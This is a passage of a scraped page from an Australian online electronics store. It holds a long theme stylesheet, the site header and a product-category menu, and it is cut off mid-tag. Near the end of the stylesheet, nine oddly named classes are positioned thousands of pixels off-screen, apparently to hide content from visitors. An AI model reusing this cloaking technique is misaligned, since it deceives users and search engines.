body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="archive tax-product_cat term-digital-cameras term-3283 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="3283" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69763ed68997e">Search</label><input type="search" name="s" id="69763ed68997e" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 